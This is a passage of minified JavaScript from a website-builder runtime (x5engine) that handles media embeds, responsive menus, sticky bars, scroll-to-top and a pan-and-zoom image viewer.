/>").attr("id",i)),-1!=(l=(l=T.url.replace(/https?\:\/\/[w]*\.?youtube\.com\/watch\?v=/g,"")).replace(/https?\:\/\/youtu\.be\/?/g,"")).indexOf("&")&&(l=l.substring(0,l.indexOf("&")));var C,k,_=null;0===N("#ytjsapi").length&&(_=N("<script />").attr({id:"ytjsapi",src:"//www.youtube.com/iframe_api"}),N("head").append(_),U.onYouTubeIframeAPIReady=function(){$.youtube.jsApiIsLoaded=!0,N("body").triggerHandler($.youtube.apiLoadedEventName)}),C=T.width&&T.contentWidth?Math.min(T.width,T.contentWidth):Math.max(T.width,T.contentWidth),k=T.height&&T.contentHeight?Math.min(T.height,T.contentHeight):Math.max(T.height,T.contentHeight),D.width(C).height(k).attr({"data-width":C,"data-height":k});var S=!1,I=function(){C=T.width&&T.contentWidth?Math.min(T.width,T.contentWidth):Math.max(T.width,T.contentWidth),k=T.height&&T.contentHeight?Math.min(T.height,T.contentHeight):Math.max(T.height,T.contentHeight),D.children("div").attr({"data-width":C,"data-height":k}),D.find("#"+i).width(C).height(k),$.youtube.jsApiIsLoaded?n=new U.YT.Player(i,{height:k,width:C,videoId:l,events:{onReady:function(){S=!0},onError:function(t){var e="";switch(t.data){case 2:e="The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.";break;case 100:e="The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.";break;case 101:case 150:e="The owner of the requested video does not allow it to be played in embedded players."}D.empty().append(e)}},playerVars:{controls:T.showVideoControls?"1":"0",wmode:"opaque",modestbranding:"1",rel:0}}):N("body").one($.youtube.apiLoadedEventName,I)};A.Play=function(){S?"playVideo"in n&&n.playVideo():(H&&clearTimeout(H),H=setTimeout(A.Play,1e3))},A.Pause=function(){S?"pauseVideo"in n&&n.pauseVideo():(H&&clearTimeout(H),H=setTimeout(A.Pause,1e3))},A.Stop=function(){S?n.stopVideo&&"stopVideo"in n?n.stopVideo():"pauseVideo"in n&&n.pauseVideo():(H&&clearTimeout(H),H=setTimeout(A.Stop,1e3))},D.on("animate_in_end",I),e();break;case"vimeo":P=!1,i="imvimeoplayer_"+Math.round(1e8*Math.random(),10),D=N("<div />").css("background-color","black").width(T.width).height(T.height),n=N("<iframe webkitallowfullscreen mozallowfullscreen allowfullscreen/>"),D.append(n).attr({"data-width":T.width,"data-height":T.height}),l=T.url.replace(/[w\.]*vimeo\.com\/?/g,"").replace(/https?\:\/\//g,"").replace(/http?\:\/\//g,""),n.attr({src:"//player.vimeo.com/video/"+l+"?player_id="+i,width:"100%",height:"100%",frameborder:0}),e();break;case"code":case"html":(D=N("<div />")).html($.utils.htmlspecialchars_decode(T.html)).width(T.width).height(T.height).attr({"data-width":T.width,"data-height":T.height}),e();break;case"base64html":(D=N("<div />")).html(atob(T.html)).width(T.width).height(T.height).attr({"data-width":T.width,"data-height":T.height}),e();break;case"swf":var M="swfplayer_"+Math.round(1e3*Math.random());(D=N("<div />").html('<div id="'+M+'"></div>').attr({"data-width":T.width,"data-height":T.height})).on("animate_in_end",function(){var t={},e={quality:"high",bgcolor:"#ffffff",play:"true",loop:"false",wmode:"transparent",scale:"noscale",menu:"true",devicefont:"false",salign:"lt",allowscriptaccess:"always",allowFullScreen:"true"},i={id:M,name:M,align:"middle",allowscriptaccess:"always"};$.utils.loadSwfObject(function(){U.swfobject.embedSWF(T.url,M,T.width,T.height,"10.0.0","res/expressInstall.swf",t,e,i)})}),e();break;case"dom":D=N(T.url).width(T.width).height(T.height).attr({"data-width":T.width,"data-height":T.height}),e();break;case"iframe":case"url":D=N("<iframe />",{allowFrameTransparency:T.allowFrameTransparency?"true":"false",src:T.url,border:"0",frameborder:"0",marginwidth:"0",marginheight:"0","data-width":T.width,"data-height":T.height}).width(T.width).height(T.height),e();break;default:var O=function(){var t=B(T.width,T.height,T.contentWidth,T.contentHeight,!0);if(D.css({position:"absolute",left:t.x,top:t.y}),T.touchDevice&&D.css("-webkit-backface-visibility","hidden"),D.width(t.width).height(t.height),T.onclick&&(N.isFunction(T.onclick)?D.click(T.onclick).css("cursor","pointer"):0===T.onclick.indexOf("http")&&(D.css("cursor","pointer"),U.location.href=T.onclick)),T.protect){var n,o,a=D;D=N("<canvas />");try{D.get(0).getContext&&D.get(0).getContext("2d")?(a.removeAttr("style"),N("body").append(a),n={width:a.width(),height:a.height()},a.detach(),D.attr({"data-width":T.width,"data-height":T.height}).width("100%").height("100%").on("dragstart",function(t){return t.preventDefault(),!1}),o=D.get(0).getContext("2d"),function t(){var e,i;D.parent().length?(i=n.height,(e=n.width)>T.width&&(i=T.width/e*i,e=T.width,i*=1.2,e*=1.2),o.canvas.width=e,o.canvas.height=i,o.clearRect(0,0,e,i),o.drawImage(a[0],0,0,e,i),N("#imContent").one("breakpointChangedOrFluid",t),D.one("image.change",t)):setTimeout(t,100)}()):D=a}catch(t){D=a}D.on("contextmenu",function(t){return!1})}e()};D=N("<img />").attr("src",T.url),T.width&&T.height?(D.attr({"data-width":T.width,"data-height":T.height}),O()):(_=N("<img />").css({position:"absolute",top:-1e4,left:-1e4}).one("load",function(){var t=N(this);T.width=t.width(),T.height=t.height(),D.attr({"data-width":T.width,"data-height":T.height}),t.remove(),O()}),N("body").prepend(_),_.attr("src",D.attr("src")))}T.selectable||D.attr("unselectable","on").css("user-select","none")}var a=e.imageCache[t]=[],P=!0,r=null,s=null,l=null,c=null,i=null,d=null,u=null,h=null,p=!1,f=!1,g=!1,H=null,B=function(t,e,i,n,o){return t=t||0,e=e||0,i=i||t,n=n||e,(o=!!o)&&"dom"!=T.type&&"html"!=T.type&&(i<t&&(e*=i/t,t=i),n<e&&(t*=n/e,e=n)),{x:(i-t)/2,y:(n-e)/2,width:t,height:e}},m=function(t,e){var i=T.width,n=T.height,o=e.parent().width(),e=e.parent().height();return{x:(-o*t.x+(o-i)/2)*t.z+o/2,y:(-e*t.y+(e-n)/2)*t.z+e/2,z:t.z}},v=function(t,e){var i,n;e>T.moves.length-1||void 0===T.moves[e]||(i=B(T.width*T.moves[e].z,T.height*T.moves[e].z,T.contentWidth,T.contentHeight,!0),n=m(T.moves[e],t),t.animate({left:(T.moves[e].z<=1?i:n).x,top:(T.moves[e].z<=1?i:n).y,width:Math.round(T.width*n.z),height:Math.round(T.height*n.z)},{duration:T.autoplayTime/(T.moves.length-1),complete:function(){v(t,e+1)}}),D.on("animate_out_start",function(){t.stop(!1,!1)}))},z=function(t){N.isFunction(i)&&1==t.touches.length&&i(t),p=!1,f=2==(u=t).touches.length,g=2<t.touches.length},L=function(t){var e,i;!c&&(r&&1==t.touches.length||s&&2==t.touches.length||l&&2<t.touches.length)&&t.preventDefault(),N.isFunction(c)&&1==t.touches.length&&(e=n?u:u.touches[0],i=n?t:t.touches[0],c(t,{startX:e.pageX,startY:e.pageY,offsetX:i.pageX-e.pageX,offsetY:i.pageY-e.pageY})),p=!0,h=t},R=function(t){var e,i;p?N.isFunction(r)&&h&&1==u.touches.length&&(e=n?u:u.touches[0],i=n?h:h.touches[0],r(t,{startX:e.pageX,startY:e.pageY,offsetX:i.pageX-e.pageX,offsetY:i.pageY-e.pageY})):D.click()},j=function(t){(g&&l||f&&s)&&t.preventDefault()},W=function(t){g&&l&&t.preventDefault(),f&&s&&!d&&t.preventDefault(),d&&N.isFunction(d)&&d(t)},q=function(t){g&&N.isFunction(l)?l(t):f&&N.isFunction(s)&&s(t)};this.Cache=function(e){switch(N.extend({load:null,error:null},e),T.type){case"image":/^[0-9]+$/.test(T.url)&&(T.url=$.utils.yaKnowWhatToDo(T.url)),a[a.length]=new Image;var i=N(a[a.length-1]);i.one("load",function(){var t;T.width||T.height||(t=i.clone(),N("body").append(t),t.css({width:"auto",height:"auto",position:"absolute",top:-1e4,left:-1e4}),T.width=t.width(),T.height=t.height(),t.remove()),T.thumb?(a[a.length]=new Image,(i=N(a[a.length-1])).one("load",function(){o(e.load)}).on("error",function(){T.thumb=null,o(e.load)}),i.attr("src",T.thumb)):o(e.load)}).on("error",function(){N.isFunction(e.error)&&e.error(A,404)}),i.attr("src",T.url);break;case"video":case"youtube":case"vimeo":T.thumb?(a[a.length]=new Image,(i=N(a[a.length-1])).one("load",function(){o(e.load)}).on("error",function(){T.thumb=null,o(e.load)}),i.attr("src",T.thumb)):o(e.load);break;default:o(e.load)}},this.TriggerAnimationInStart=function(){return D.triggerHandler("animate_in_start"),A},this.TriggerAnimationInEnd=function(){return D.triggerHandler("animate_in_end"),A},this.TriggerAnimationOutStart=function(){return D.triggerHandler("animate_out_start"),A},this.TriggerAnimationOutEnd=function(){return D.triggerHandler("animate_out_end"),A},this.AnimateIn=function(t,i,e){D.find("embed, object, iframe").css("display","none");var n,o,a,r=null,s=B(D.attr("data-width"),D.attr("data-height"),T.contentWidth,T.contentHeight,!0);D.css("position","absolute"),r=0<T.moves.length&&"image"===T.type?{y:(n=m(T.moves[0],D)).y,x:n.x,width:Math.round(s.width*n.z),height:Math.round(s.height*n.z)}:"dom"!=T.type&&"html"!=T.type?{y:s.y,x:s.x,width:s.width,height:s.height}:{y:0,x:0,width:s.width,height:s.height},D.trigger("animate_in_start"),"random"==T.effect&&(o=["fade","horizontalSlide","verticalSlide","zoom","elasticFromTop","elasticFromBottom","elasticFromRight","elasticFromLeft","bounceFromTop","bounceFromBottom","bounceFromLeft","bounceFromRight","rotateLinear"],a=Math.max(0,Math.floor(Math.random()*o.length)),E=$.effects[o[a]]||$.effects.fade),E?(o=$.utils.supportsCSS("transformOrigin"),a=$.utils.supportsCSS("transform"),o&&D.css(o,"50% 50%"),a&&D.css(a,"none"),E.animateIn(A,r,t,function(t){var e=t.DOMObject();e.find("embed, object, iframe").css("display","block"),e.trigger("animate_in_end"),1<T.moves.length&&"image"===T.type&&v(D,1),N.isFunction(i)&&i(t)},e)):D.trigger("animate_in_end")},this.AnimateOut=function(t,e,i){D.find("embed, object, iframe").css("display","none");var n,o;"random"==T.effect&&(n=["fade","horizontalSlide","verticalSlide","zoom","elasticFromTop","elasticFromBottom","elasticFromRight","elasticFromLeft","bounceFromTop","bounceFromBottom","bounceFromLeft","bounceFromRight","rotateLinear"],o=Math.max(0,Math.floor(Math.random()*n.length)),E=$.effects[n[o]]),D.trigger("animate_out_start"),null!=E?E.animateOut(A,t,function(t){t.DOMObject().trigger("animate_out_end"),N.isFunction(e)&&e(t)},i):D.trigger("animate_out_end")},this.ChangeAnimation=function(t){$.effects[t]&&(E=$.effects[t])},this.DOMObject=function(){return D},this.GetThumb=function(){return F},this.Type=function(){return T.type},this.Play=function(){return!1},this.Pause=function(){return!1},this.Stop=function(){return!1},this.Volume=function(t){return 0},this.CurrentPosition=function(t){return 0},this.Duration=function(){return 0},this.GetDescription=function(){return $.utils.htmlspecialchars_decode(T.description)},this.AutoplayTime=function(){return T.autoplayTime},this.OnPlaying=function(t){D.on("playing",t)},this.OnStatusChange=function(t){D.on("status_change",t)},this.Width=function(){return 0===T.moves.length?null!==T.width?T.width:D.attr("data-width"):T.moves[0].z*T.width},this.Height=function(){return 0===T.moves.length?null!==T.height?T.height:D.attr("data-height"):T.moves[0].z*T.height},this.ContentHeight=function(t){if(null==t)return T.contentHeight;T.contentHeight=t},this.ContentWidth=function(t){if(null==t)return T.contentWidth;T.contentWidth=t},this.Overlay=function(){return P},this.AfterPinch=function(t){return s=t,A},this.Pinch=function(t){return d=t,A},this.Gesture=function(t){return l=t,A},this.Move=function(t){return c=t,A},this.AfterMove=function(t){return r=t,A},this.BeforeMove=function(t){return i=t,A},this.FullScreen=function(){return!1},this.AppendTo=function(t,e){return t.append(D),N.isFunction(T.attached)?T.attached(this,e):N.isFunction(e)&&e(this),this},T.deferredCaching||this.Cache({load:T.load,error:T.error})}})}(_jq,x5engine,window),function(t,n){"use strict";t.extend(n,{mediaPlayer:function(e){e=t.extend({url:"",type:"audio",width:400,height:400,showVideoControls:!0,target:"body",autoplay:!1,loop:!1,baseUrl:"",controlsHeight:0},e);var i=t(e.target);new n.mediaObject({url:e.url,type:e.type,showVideoControls:e.showVideoControls,effect:"none",width:e.width,height:e.height-(e.autoHideControls||"youtube"==e.type||"vimeo"==e.type?0:e.controlsHeight),baseUrl:e.baseUrl,load:function(t){return i.append(t.DOMObject()).css({"background-color":"audio"!=e.type?e.bgColor:"transparent",position:"relative",margin:"0 auto"}).width(e.width).height(e.height),t.AnimateIn(),!0===e.autoplay?t.Play():"onscreen"==e.autoplay&&n.utils.onElementInViewPort(i[0],function(){t.Play()}),{Stop:function(){t&&t.Stop()},Play:function(){t&&t.Play()}}}})}})}(_jq,x5engine),function(c,d){"use strict";c.extend(d,{initMenu:function(t){var t=c.extend(!0,{menuId:"",responsiveMenuEffect:"none",animationDuration:1e3},t),e=c("body"),a=t.menuId,i="responsive-menu-effect-"+t.responsiveMenuEffect,n=t.animationDuration;"push"==t.responsiveMenuEffect&&(o(),c("#imContent").on("breakpointChanged",function(){o()})),c("#"+a+" li").each(function(){function t(t){t&&e.add(a).parents("ul").find("."+i).removeClass(i),e.add(e.add(a).parents("li")).add(a).addClass(i)}var e=c(this),i="imMnMnCurrent",n=e.attr("data-link-anchor"),o=e.attr("data-link-hash"),a=c("[data-link-hash="+o+"]"),r=e.attr("data-link-paths");n&&e.on("click",function(){t(!0)}),r?(o=r.substring(0,1),r=r.substring(1),d.utils.isCurrentPage(r.split(o),n)&&t()):e.on("click",function(t){t.stopPropagation()})}),c("#"+a+" .hamburger-button").on("click",function(){var t;0<c("#"+a+"-menu-opened").length||(c(this).css("visibility","hidden"),c("<div id='"+a+"-menu-opened'></div>").appendTo("body"),c("<div id='"+a+"_container-menu-opened'></div>").appendTo("#"+a+"-menu-opened"),c("#"+a+"_container > *:not(.hamburger-button)").clone(!0).removeClass("hidden").appendTo("#"+a+"_container-menu-opened"),t=c("#"+a+"-menu-opened").find(".multiple-column"),c(t).css("width",""),c(t).css("left",""),0!==c(t).find("ul").length?c(t).children("ul").css({height:"",overflow:"",display:""}):0!==c("#"+a+"-menu-opened").find(".imLevel").find("ul").length&&c("#"+a+"-menu-opened").find(".imLevel").children("ul").css({height:"",overflow:"",display:""}),c("#"+a+"-menu-opened ul li").each(function(){var t=c(this),e=0;t.on("mouseover",function(){clearTimeout(e),t.children("ul, .multiple-column").stop(!1,!1).show()}).on("mouseleave",function(){e=setTimeout(function(){t.children("ul, .multiple-column").stop(!1,!1).hide()},500)})}),c("#"+a+"-menu-opened .hamburger-menu-close-button").add("#"+a+"-menu-opened .imLevel[data-link-paths]").one("click",function(){e.addClass("menu-"+a+"-towards-closing"),e.removeClass("menu-"+a+"-opened"),c("#"+a+"-menu-opened").removeClass("animated"),e.addClass("menu-"+a+"-closing"),c("#imPageExtContainer").off("click.close-menu-event"),c(window).off("resize.close-menu-event"),setTimeout(function(){e.removeClass("menu-"+a+"-towards-closing"),c("#"+a).find(".label-wrapper-over").remove(),c("#"+a+"-menu-opened").remove(),e.removeClass("menu-"+a+"-closing").removeClass("im-menu-opened").removeClass(i)},n+50),c("#"+a+" .hamburger-button").css("visibility","")}),c("#imPageExtContainer").on("click.close-menu-event",function(t){e.hasClass("menu-"+a+"-opened")&&(t.stopPropagation(),c("#"+a+"-menu-opened .hamburger-menu-close-button").click())}),c(window).on("resize.close-menu-event",function(t){e.hasClass("menu-"+a+"-opened")&&c("#"+a+"-menu-opened .hamburger-menu-close-button").click()}),c("#"+a+"-menu-opened .imMnMnCurrent").each(function(){c(this).parents("ul").show(0),c(this).closest(".imLevel").find("> .label-wrapper > .label-inner-wrapper > a").data("linkLevelOpened",1)}),c("#"+a+"-menu-opened #"+a+"_container-menu-opened > ul > .imLevel").each(function(){var e=c(this),t=e.find("> .label-wrapper > .label-inner-wrapper > a");0<t.length&&0<c(this).children("ul").length&&t.on("touchend",function(t){"1"==c(this).data("linkLevelOpened")?c(this).data("linkLevelOpened",0):(t.preventDefault(),c(this).data("linkLevelOpened",1),e.trigger("mouseover"))})}),setTimeout(function(){e.addClass("menu-"+a+"-opened").addClass("im-menu-opened").addClass(i),c("#"+a+"-menu-opened").addClass("animated")},10))});function r(t){t.add(t.find("ul")).toggleClass("open-right").toggleClass("open-left")}var s=c("#"+a),l=c(window);function o(){"fixed"==c("#imPageExtContainer").css("background-attachment")?(c("#imPageIntContainer").addClass("responsive-menu-effect-push-container"),c("#imPageExtContainer").removeClass("responsive-menu-effect-push-container")):(c("#imPageExtContainer").addClass("responsive-menu-effect-push-container"),c("#imPageIntContainer").removeClass("responsive-menu-effect-push-container"))}s.find(".imLevel").on("mouseenter",function(){var t,e,i,n=c(this),o=n.find(".multiple-column");0<n.parents("#"+a+"-menu-opened").length||(o.length||"right"==s.css("float")?o.length&&(o.css("left",""),t=n.offset(),console.log(o.outerWidth(!0)),0<(e=t.left+o.outerWidth(!0)-c(window).width())&&o.css("left",-Math.min(e,t.left))):n.find("li").first().is(":visible")||(t=n.offset(),e=n.children("ul"),n.parents("ul").first(),n.parents(".imLevel").length||e.add(e.find("ul")).each(function(){c(this).removeClass("open-right").removeClass("open-left").addClass(c(this).attr("data-original-position"))}),e.attr("data-computed-width")||(i=e.clone(),s.append(i),i.show(0).css({position:"absolute",top:-1e3,width:"",height:"",display:"block"}),e.attr("data-computed-width",i.find("li").outerWidth()),i.remove()),i=+e.attr("data-computed-width"),e.hasClass("open-right")&&t.left+n.outerWidth()+i>l.width()+l.scrollLeft()&&r(e),e.hasClass("open-left")&&t.left-i<l.scrollLeft()&&r(e)))})}})}(_jq,x5engine),function(w,y,x){"use strict";function e(){var e=w("#imHeader"),i=0;return w("#imHeader [id^=imHeader_imMenuObject_]:not(.template-object-wrapper):visible").each(function(t){w(this).offset().top+w(this).outerHeight()>i&&(e=w(this),i=e.offset().top+e.outerHeight())}),e}function i(i){i=w.extend({target:null,trigger:null,triggerPartialHide:!0,appear:!1,enabledBreakpoints:null,forceFixed:!0,forceTop:!1,forceLeft:!1,noLeft:!1,useTranslateZ:!1,alwaysVisible:!1},i);var n,o,t,a,r,s,e,l=!1,c=!1,d=w(x),u=!1,h=!1,p=(w("#imFooter"),function(){l=!0,t="function"==typeof i.trigger?i.trigger():w(i.trigger),n=t.offset().top+(i.triggerPartialHide?0:t.outerHeight()),function t(e){e&&e.target!=e.currentTarget||(r=o.parent().offset().left,"fixed"!=o.css("position")&&(a=o.position().left),i.forceFixed&&(f(),b())),w("#imContent").one("change",t)}()}),f=function(){l&&(i.appear?o.stop(!1,!1).animate({top:-o.outerHeight(!0)},{duration:200,complete:function(){o.css({visibility:"hidden",overflow:"hidden"})}}):(o.stop().css({"margin-top":"",left:"",top:"","z-index":""}),i.forceFixed&&o.css("position","")),u=!1)},g=function(){return i.noLeft?"":-d.scrollLeft()+a+r},m=function(){o.css({"margin-top":0,left:g(),bottom:"auto","z-index":y.settings.zIndex.stickyBar+(i.forceTop?1:0)}),i.forceFixed&&o.css("position","fixed"),i.useTranslateZ&&o.css("-webkit-transform","translateZ(0)")},v=function(t,e){var i=Math.floor(w("#imContent").offset().top+w("#imContent").outerHeight(!0)),e=e;e+o.outerHeight(!0)>=i-t&&(e=i-t-o.outerHeight(!0)),o.css("top",e)},b=function(){var t,e;c&&(l||p(),Math.floor(w("#imContent").offset().top+w("#imContent").outerHeight(!0))<=Math.floor(n+o.outerHeight(!0)+parseInt(w("#imContent").css("padding-bottom")))||(t=d.scrollTop(),e=w("#imStickyBarContainer:visible"),e=i.forceTop||0===e.length?0:e.height(),n-e<t||i.alwaysVisible?(u||(i.appear?(m(),h=!0,o.stop(!1,!1).show().css({top:-o.outerHeight(!0),visibility:"visible",overflow:"visible"}).animate({top:0},{duration:500},"swing",function(){h=!1})):m(),u=!0),h||v(t,e)):u&&f(),i.forceLeft&&o.css("left",0)))};this.enable=function(){c=!0,b()},this.disable=function(){var t=c;c=!1,t&&f()},0!==(o=w(i.target)).length&&(i.alwaysVisible||d.scroll(b),d.resize(function(){r=o.parent().offset().left,u&&o.css("left",g()),b()}),s=this,e=y.responsive.getCurrentBreakPoint(),-1!=i.enabledBreakpoints.indexOf(e.hash)&&s.enable(),w("#imContent").on("beforeBreakpointChanged.sidebarscroll",function(){s.disable()}).on("breakpointChanged.sidebarscroll",function(t,e){-1!=i.enabledBreakpoints.indexOf(e.hash)&&(l=!1,s.enable())}))}w.extend(y,{sidebarScroll:function(t){new i(t=w.extend({target:"#imSideBarObjects",trigger:"#imSideBarObjects",appear:!1,enabledBreakpoints:null,noLeft:!0},t))},blogSidebarScroll:function(t){new i(t=w.extend({target:"#imBlogSidebar",trigger:"#imBlogSidebar",appear:!1,enabledBreakpoints:null},t))},stickyBar:function(t){t=w.extend({target:"#imStickyBarContainer",trigger:e,triggerPartialHide:!1,appear:!0,enabledBreakpoints:null,forceFixed:!1,forceTop:!0,forceLeft:!0,useTranslateZ:!0,alwaysVisible:!1},t),0==w("header").height()&&(t.alwaysVisible=!0);new i(t)}})}(_jq,x5engine,window),function(c,e){"use strict";function o(){for(var t=c(window).height(),o=[],a=[],r=[],e=[.01,.5,.99],s={},i=0;i<u.length;i++){var n=c(u[i]).height(),l=t/n;s[u[i].id]={start:.01*l,half:.5*l,full:.99*l},t!=n&&e.push(s[u[i].id].half,s[u[i].id].full)}for(d=new IntersectionObserver(function(t){for(var e=0;e<t.length;e++){var i=t[e],n=s[i.target.id];-1==o.indexOf(i.target.id)&&i.intersectionRatio>=n.start&&(o.push(i.target.id),c(i.target).trigger("rowEntersInViewport")),-1<o.indexOf(i.target.id)&&i.intersectionRatio<n.start&&(o.splice(o.indexOf(i.target.id),1),c(i.target).trigger("rowExitsFromViewport")),-1==a.indexOf(i.target.id)&&i.intersectionRatio>=n.half&&(a.push(i.target.id),c(i.target).trigger("rowFillsHalfViewport")),-1<a.indexOf(i.target.id)&&i.intersectionRatio<n.half&&(a.splice(a.indexOf(i.target.id),1),c(i.target).trigger("rowNoFillsHalfViewport")),-1==r.indexOf(i.target.id)&&i.intersectionRatio>=n.full&&(r.push(i.target.id),c(i.target).trigger("rowFillsViewport")),-1<r.indexOf(i.target.id)&&i.intersectionRatio<n.full&&(r.splice(r.indexOf(i.target.id),1),c(i.target).trigger("rowNoFillsViewport"))}},{threshold:e}),i=0;i<u.length;i++)d.observe(u[i])}function a(){t&&(clearTimeout(t),t=void 0),t=setTimeout(function(){d.disconnect(),o(),t=void 0},100)}var t,d,u;c.extend(e,{pageRowsObserver:(u=document.querySelectorAll(".imPageRow"),{start:function(){o(),c(window).resize(a);for(var t=0;t<u.length;t++){var i=0,n=0;e.utils.onElementResize(u[t],function(t,e){i==t.width&&n==t.height||(i=t.width,n=t.height,a())})}}})})}(_jq,x5engine),function(o,a){"use strict";o.extend(a,{imPageToTop:{constants:{id:"imPageToTop",visibleClass:"page-to-top-visible"},initializeButton:function(i){var t=a.imPageToTop.constants,e=a.settings.imPageToTop;i=o.extend(!0,{speed:e.speed,appearAt:e.appearAt,imageFile:e.imageFile},i);a.imPageToTop.createButton(i),o(window).on("ready scroll",function(){var e=o("#"+t.id);o(window).scrollTop()>i.appearAt?e.hasClass(t.visibleClass)||(e.addClass(t.visibleClass),e.fadeIn(1e3),e.one("click.scroll-to-top",function(){var t={duration:i.speed,easing:"swing",start:function(){o("body").trigger("pageToTopAnimationInProgress")},complete:function(){o("body").trigger("pageToTopAnimationCompleted")}};a.utils.scrollTo(0,t),e.off("click.scroll-to-top"),e.fadeOut(1e3)})):e.hasClass(t.visibleClass)&&(e.removeClass(t.visibleClass),e.fadeOut(1e3))})},createButton:function(t){var e=a.imPageToTop.constants,i=o(document.createElement("div"));i.attr("id",e.id);var n=o(document.createElement("img"));n.attr("src",a.settings.currentPath+t.imageFile).attr("alt","scroll to top").attr("id",e.id+"_img"),o("body").append(i.append(n))}}})}(_jq,x5engine),function(T,D){"use strict";T.extend(D,{panAndZoom:function(t){function c(){function e(t){return t.preventDefault(),!1}var i=Math.min(g.height(),170)-40-20,n=!1,t=function(t){return n=!1,e(t)};l=T("<div />").css({position:"absolute",right:10,top:10}).mousemove(function(t){n&&(s.css("top",o(t.pageY-r.offset().top)),t=1-(t.pageY-r.offset().top)/(i-10),O(t*(1-C)+C,null,null,!1))}).mouseleave(t).mouseup(t).on("selectstart mousedown",e);var o=function(t){return Math.min(Math.max(t-10,0),i-20)},a={position:"absolute",color:"#aaa",border:"1px solid #ccc",background:k,cursor:"pointer","text-align":"center"},t=T("<div />").width(20).height(20).css(a).css({top:0,"border-radius":"5px 5px 0 0"}).text("+").click(function(t){return t.preventDefault(),O(x+.1),!1}).dblclick(e).on("selectstart mousedown",e),a=T("<div />").width(20).height(20).css(a).css({bottom:0,"border-radius":"0 0 5px 5px"}).text("-").click(function(t){return t.preventDefault(),O(x-.1),!1}).dblclick(e).on("selectstart mousedown",e),r=T("<div />").css({margin:"20px 9px",background:k,border:"1px solid #ccc"}).width(2).height(Math.min(i,u.targetHeight-20)),s=T("<div />").css({"border-radius":5,position:"absolute",margin:"25px 0",bottom:0,left:5,border:"1px solid #aaa",background:k,cursor:"pointer"}).width(10).height(10).mousedown(function(t){n=!0}).mouseup(function(t){n=!1}).on("dragstart",e).on("selectstart mousedown",e);g.append(l.append(r.append(s)).append(t).append(a)),p.on("image.change",function(t,e){n||(e=(e-C)/(1-C),s.css("top",o((1-e)*i)))})}function d(t){u.enableZoom&&(t.preventDefault(),t=0<(t.originalEvent.detail||t.originalEvent.wheelDelta)?-.2:.2,t*=/(Chrome|IE)/gi.test(navigator.userAgent)?-1:1,O(x+t))}var u=T.extend({target:"",url:"",targetWidth:null,targetHeight:null,autoMove:!0,animate:!1,enableZoom:!1,showZoomControl:!1,showNavigator:!1,protect:!1,freedom:"both",handImage:"res/move.png",lensImage:"res/imsearch.png",helperBg:"black",navigatorSize:30},t),h=null,p=null,f=null,l=null,g=null,m=T("html").hasClass("touchevents"),v=null,b=null,w=0,y=0,x=0,C=0,k="#eee",_=null,S=(Math.random()-.5<0?-1:1)*(100+Math.round(20*Math.random()-10)),I=(Math.random()-.5<0?-1:1)*(100+Math.round(20*Math.random()-10)),M=!1,O=function(t,i,n,e){var o,a=null;t=Math.max(Math.min(t,1),C),null!==p&&t!=x&&(null==e&&(e=!0),p.stop(!1,!1),null==i&&(i=(w-u.targetWidth/2)*t/x+u.targetWidth/2),null==n&&(n=(y-u.targetHeight/2)*t/x+u.targetHeight/2),w=i=Math.min(Math.max(i,-v*t+u.targetWidth),0),y=n=Math.min(Math.max(n,-b*t+u.targetHeight),0),o={width:v*t,height:b*t,left:i,top:n},e?p.animate(o,{step:function(t,e){switch(e.prop){case"width":x=t/v;break;case"left":w=i=t;break;case"top":y=n=t}p.triggerHandler("image.change",[x,i,n])},complete:function(){x=t,p.triggerHandler("image.change",[x,i,n])}}):(x=t,null!==a&&window.cancelAnimFrame(a),window.requestAnimFrame(function(){p.css(o).width(v*t).height(b*t).triggerHandler("image.change",[x,i,n])})))};if(0===(g=T(u.target)).length)return!1;g.css({position:"relative",overflow:"hidden"}).width(u.targetWidth).height(u.targetHeight).prepend(D.settings.imLoadingAnimation),h=new D.mediaObject({url:u.url,effect:"fade",contentWidth:u.targetWidth,contentHeight:u.targetHeight,touchDevice:m,protect:u.protect,load:function(t){var e,i,n,o,a,r={x:0,y:0},s={x:0,y:0},l=null;(p=t.DOMObject()).css({display:"none",position:"absolute"}),"ver"==u.freedom?(v=u.targetWidth,b=u.targetWidth*p.attr("data-height")/p.attr("data-width")):v="hor"==u.freedom?(b=u.targetHeight,u.targetHeight*p.attr("data-width")/p.attr("data-height")):(b=p.attr("data-height"),p.attr("data-width")),g.empty().prepend(p),(C=u.targetWidth/v)*b>u.targetHeight&&(C=u.targetHeight/b),u.enableZoom?(O(Math.min(u.targetWidth,u.targetHeight)/Math.max(b,v),(-v+u.targetWidth)/2,(-b+u.targetHeight)/2,!1),u.showZoomControl&&c()):O(1,(-v+u.targetWidth)/2,(-b+u.targetHeight)/2,!1),m?(e=x,a=o=n=i=null,t.BeforeMove(function(t){t.preventDefault(),e=x,p.stop(!1,!1),r={x:t.touches[0].pageX,y:t.touches[0].pageY},s={x:w,y:y},i=n=null,M=!0}).Move(function(t){M&&(t.preventDefault(),o=i,a=n,y=n=s.y-(r.y-t.touches[0].pageY),w=i=s.x-(r.x-t.touches[0].pageX),(n<-b*x+u.targetHeight||0<n)&&(y=n=s.y-(r.y-t.touches[0].pageY)/2),(i<-v*x+u.targetWidth||0<i)&&(w=s.x-(r.x-t.touches[0].pageX)/2),p.css("top",n),p.css("left",i),r={x:t.touches[0].pageX,y:t.touches[0].pageY},s={x:w,y:y})}).AfterMove(function(t){t.preventDefault(),null!==i&&null!==n&&(null!==o&&null!==a&&(i+=6*(i-o),n+=6*(n-a)),p.stop(!1,!1).animate({top:Math.min(Math.max(n,-b*x+u.targetHeight),0),left:Math.min(Math.max(i,-v*x+u.targetWidth),0)},{duration:1e3,easing:"iOsSwing",step:function(t,e){"top"==e.prop&&(y=t),"left"==e.prop&&(w=t)}})),M=!1}),u.enableZoom&&h.Pinch(function(t){M=!1,t.preventDefault(),O(t.scale*e,null,null,!1)})):(u.showNavigator&&function(){var e={x:0,y:0},i={x:0,y:0},a=u.targetWidth/v*b,r=u.targetWidth,s=null;a>u.targetHeight&&(r=u.targetHeight/b*v,a=u.targetHeight);var r=r*u.navigatorSize/100,a=a*u.navigatorSize/100,n=new D.mediaObject({url:u.url,effect:"none",width:r,height:a,contentWidth:r,contentHeight:a,touchDevice:!1,deferredCaching:!0,protect:u.protect});n.Cache({load:function(){var t=null;f=T("<div />").css({position:"absolute",top:-r-10,left:10,background:k,border:"1px solid 